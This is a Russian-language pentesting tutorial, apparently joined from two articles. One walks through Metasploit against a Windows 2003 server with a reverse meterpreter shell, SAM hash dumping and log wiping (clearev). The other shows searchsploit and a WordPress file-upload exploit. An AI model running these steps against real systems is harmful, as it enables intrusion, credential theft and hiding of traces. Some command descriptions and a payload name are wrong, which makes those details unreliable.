Как видно на скриншоте , команда show payloads покажет нам все payload"ы, которые совместимы с выбранным нами сплоитом. Для нашего случая мы используем запасной tcp meterpreter , задав его командой set PAYLOAD windows/meterpreter/reserve_tcp , что запустит командную оболочку на удаленном сервере, если к нему будет успешно получен доступ. Сейчас нам нужно снова запустить команду show options для того, чтобы убедиться в том, что все обязательные для заполнения поля имеют соответствующие значения. Только в этом случае эксплоит успешно запуститься.

Обратите внимание, что параметр LHOST для payload"а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128 .

Шаг 8 :

Теперь, когда все готово и эксплоит отконфигурирован должным образом, настало время запустить его.

Мы можем воспользоваться командой check для того, чтобы убедиться в том, что наша машина-жертва доступна для выполнения на ней эксплоита. Эта опция имеется не для всех сплоитов. Например, на скриншоте хорошо видно, что в нашем случе это именно так.

Но ею стоит воспользоваться в любом случае. Это хорошая помощь со стороны системы в том плане, что позволяет удостовериться - удаленная машина еще не пропатчена эксплоитом, который вы собираетесь запустить. Другими словами - чтобы вы не запустили эксплоит на удаленной машине повторно.

В нашем же случае, как видно на скриншоте, выбранные нами эксплоиты не имеют поддержки опции check .

Команда exploit запускает выбранный сплоит, который выполняет все необходимые действия для того, чтобы на удаленной машине смог выполниться payload.

На скриншоте видно, что эксплоит успешно выполнился на удаленной машине с IP-адресом 192.168.42.129, используя уязвимость порта 135. Факт успешного выполнения эксплоита обозначается в командной строке сменой приглашения последней на meterpreter > .

Шаг 9 :

Теперь, когда дополнительное соединение между жертвом и нашей машиной установлено, нам необходимо получить контроль над сервером. Мы можем воспользоваться help для получения списка всех доступных команд, которые мы можем выполнить на удаленном сервере для выполнения соответствующих действий.

Ниже показаны результаты некоторых команд meterpreter:

- ipconfig - показывает конфигурационные данные всех TCP/IP-соединений, запущенных на удаленной машине;

- getuid - отображает имя сервера в консоли;

- hashdump - создает dump базы данных SAM;

- clearev - затирает все следы вашего пребывания на удаленной машине, какие вы могли бы оставить там.

Таким образом, мы успешно использовали фреймворк для получения доступа к удаленному серверу с запущенным на нем Windows 2003 Server. Мы предоставили себе возможность выполнять команды в командной оболочке, что дает нам право полностью контролировать удаленную машину и запускать любые задачи на ней, какие только нам потребуются.

Потенциальные возможности использования фреймворка Metasploit:

- может использоваться при пентестинге для создания отчетов, совместно с другими системами автоматического обнаружения уязвимостей. С помощью этого фреймворка можно установить, являются ли уязвимости реально опасными и можно ли ими воспользоваться для проникновения в систему.

- может использоваться для тестинга новых эксплоитов, которые появляются буквально каждый день. Такую проверку вы можете делать на локальном сервере, специально предназначенном для этих целей. С помощью этого фреймворка вы легко можете проверить, эффективен ли новый эксплоит или нет.

- также является великолепным инструментом в ваших системах пентестинга для проверки, настроены ли должным образом IDS в случае возникновения атак.

Заключение

Эта статья является поверхностным обзором по использованию фреймворка . Здесь показано, как выполнить общий обзор вашей системы на предмет уязвимостей. Даже начальный опыт работы с , приобретенный в этой статье, поможет вам понять принципы работы эксплоитов. Что может в дальнейшем быть хорошим подспорьем для написания своих собственных эксплоитов . А это, в свою очередь, поможет вам выполнять задачи пентестинга на более высоком и качественном уровне.

Metasploit Exploitation Framework - это инструмент для тестирования на проникновение. Он содержит большую базу эксплойтов, позволяет использовать их прямо из Metasploit. Существует две версии Metasploit, в этом уроке я рассматриваю бесплатную версию.

searchsploit - это инструмент для поиска эксплойтов. Содержит базу, по моим наблюдениям, более обширную, чем Metasploit. Но не содержит функции использования эксплойтов.

На всякий случай, разберёмся с терминологией. Эксплойт – это готовая программа, которая, используя конкретную уязвимость, автоматизирует процесс проникновения или повышения прав или другое несанкционированное действие, которое является следствием уязвимости.

Обе программы не сложны, но нужно знать, что и как там делать. Обе эти программы включены в Kali Linux «из коробки». Поэтому, возможно, вас также заинтересуют статьи:Я буду рассматривать работу с этими программами в Kali Linux , но на самом деле, эти утилиты можно установить на любой Linux.

searchsploit

Это программа только для поиска известных эксплойтов. Чтобы вывести справку по ней, наберите в командной строке:

Searchsploit -h

Всё просто как 5 копеек:

Ключ -c

для выполнения чувствительного к регистру поиска.

Ключ -v для подробного вывода, линии с описанием могут переполнять их колонки.

На мой взгляд, обе опции не несут ничего интересного. Для поиска просто набираете searchsploit и ключевые слова (можно несколько), разделённые пробелом:

Searchsploit phpmyadmin

Searchsploit wordpress

Думаю, идея понятна. Можете искать по конкретным приложениям (и их версиям), операционным системам, плагинам и т. д.

Давайте посмотрим внимательно на вывод: есть файлы следующих типов: .c, .pl, .txt, .sh, .php, .rb, .py, .zip, .java, .asm, .htm и др.

Файлы с расширением .txt можно только читать - открывайте его любым блокнотом и читай об уязвимости. Содержимое этих файлов, обычно, следующее: описание уязвимости, пример использования, источник, информация о подверженных уязвимости версиях и т. д.

Файлы с расширением .rb написаны на языке Ruby, запускать их нужно так:

Ruby + пробел + расположение файла.

Пример:

Ruby /usr/share/exploitdb/platforms/php/webapps/28126.rb

Некоторые файлы.rb выдернуты из Metasploit. Если при обычном запуске программа жалуется на отсутствие чего-то, а в коде программы встречается строка

Require "msf/core"

то самый простой способ запуска - найти этот же плагин в Metasploit и запустить его оттуда

Файлы .c нужно компилировать.

Файлы .php запускать из командной строки. При чём если Ruby может выводить диалоговые окна для ввода данных, то в PHP нужно сразу задавать необходимые аргументы в командной строке через пробелы после имени файла (ну или прописывать в коде скрипта, если это предусмотрено).

Например

Php /usr/share/exploitdb/platforms/php/webapps/35413.php сайт Alexey 50

Файлы .pl написаны на языке Perl, перед именем файла, для запуска, нужно ставить perl. Аргументы передаются в командной строке (или вписываются в исходный код) как и с PHP.

Думаю, с поиском всё предельно просто. С конкретным применением - зависит от конкретного эксплойта. Переходим к Metasploit.

Metasploit

Программа Metasploit расположена в меню в двух местах. Самый быстрый способ - это найти её среди 10 самых популярных приложений. Там она называется Metasploit Framework. Запуск каждый раз занимает какое-то время, поэтому просто ждём:

Если программа пишет вам что-то про базу данных и про медленный поиск, то воспользуйтесь . А также можете вручную пересобрать кэш:

Msf > db_rebuild_cache

Для поиска наберите search + пробел + ключевые слова. Например:

Msf > search wordpress

Расширьте окно терминала, как это сделал я, иначе ничего непонятно.

В выводе должно быть всё понятно: первый столбец - расположение эксплойта, второй - дата, третий - ранг (насколько хороший среднестатистический результат), четвёртый - краткое описание.

Думаю, хакеры не любят WordPress за его автообновления, т. к. все известные уязвимости протухают в первый же день.

Я выбрал, например, этот:

Exploit/unix/webapp/wp_downloadmanager_upload 2014-12-03 excellent WordPress Download Manager (download-manager) Unauthenticated File Upload

Нужно скопировать его расположение - exploit/unix/webapp/wp_downloadmanager_upload

И теперь набираем команду use и после пробела расположение эксплойта.

Msf > use exploit/unix/webapp/wp_downloadmanager_upload

Обратите внимание, что строка приветствия сменилась на:

Теперь набираем:

(работает для всех эксплойтов - отображает варианты настойки).

Как минимум, нам нужно задать удалённый хост. Все настройки делаются через команду set

Например:

Set RHOST сайт

В данном эксплойте можно больше ничего не менять. Но обратите внимание на TARGETURI . В отдельных эксплоитах, например, для phpMyAdmin, этот параметр изначально задан как phpmyadmin и если целевой скрипт находится в другом каталоге, то эксплойт просто не найдёт адрес.

Для начала выполнения эксплойта наберите

Думаю, общие принципы работы понятны.

Порекомендую ещё одну команду, чтобы было понятно, в какую сторону нужно копать, для чего искать эксплойты, какие порты открыты и для каких служб и т. д. Это команда nmap Обзор разделов инструментов Kali Linux 1.0.9a. Часть 2. Инструменты для сбора информации “.

Заключительные слова

Скажу честно, базы эксплойтов меня разочаровали: я слежу за обновлениями самых популярных веб-приложений (phpMyAdmin, WordPress, Drupal и т. д.) и за последние месяцы в списках изменений мелькало достаточно много закрытых уязвимостей. Под большинство из них я не нашёл эксплойтов. Возможно, это касается только эксплойтов для веб-приложений. Вполне возможно, что для операционных систем и программ всё намного интереснее. Отсутствие в паблике эксплойтов на свежие версии популярных веб-приложений я связываю с тем, что: а) не так уж и просто потенциальную уязвимость раскрутить, хотя бы, до работающего концепта; б) самые интересные эксплойты собраны в закрытых базах, возможно, доступных за плату или только для определённого круга лиц.

Читайте также...

- Преимущества умных часов от фирмы сони Новые часы от sony

- Vernee Apollo Lite — обзор смартфона, полный отзыв и видео Камеры Vernee Apollo Lite

- Установка прошивок, обновлений, ядер и прочего на Android устройство с помощью ClockworkMod Скачать на пк файл recovery clockwork img

- Обновление смартфонов Nokia с OS Symbian3 (Anna, Belle) до версии OS Symbian Belle Refresh Темы для белле рефреш